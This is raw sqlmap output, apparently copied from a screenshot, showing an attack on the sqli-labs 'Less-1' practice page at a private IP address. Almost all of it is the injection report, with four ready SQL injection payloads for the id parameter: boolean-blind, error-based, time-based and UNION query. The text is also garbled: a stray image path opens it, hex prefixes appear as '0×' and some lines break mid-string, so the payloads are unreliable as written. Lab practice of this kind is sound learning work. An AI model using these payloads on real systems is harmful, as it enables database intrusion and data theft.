 (root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --dbms mysql 127 ⨯
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 15:55:27 /2021-06-07/
[15:55:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0×716b766271,(SELECT (ELT(2913=
2913,1))),0×71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0×716b766271,0×594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
KA
BY OFFENSIVE